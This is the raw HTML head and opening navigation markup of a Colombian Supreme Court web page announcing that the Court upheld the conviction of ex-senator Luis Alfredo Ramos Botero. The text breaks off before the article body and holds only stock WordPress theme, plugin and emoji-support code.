

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/2022/04/20/corte-suprema-ratifica-condena-contra-exsenador-luis-alfredo-ramos-botero/
body_size: 16066
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Corte Suprema ratifica condena contra exsenador Luis Alfredo Ramos Botero &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/posts/47436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cortesuprema.gov.co/corte/index.php/2022/04/20/corte-suprema-ratifica-condena-contra-exsenador-luis-alfredo-ramos-botero/" />
<link rel='shortlink' href='https://cortesuprema.gov.co/corte/?p=47436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2022%2F04%2F20%2Fcorte-suprema-ratifica-condena-contra-exsenador-luis-alfredo-ramos-botero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2022%2F04%2F20%2Fcorte-suprema-ratifica-condena-contra-exsenador-luis-alfredo-ramos-botero%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-47436 single-format-standard wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
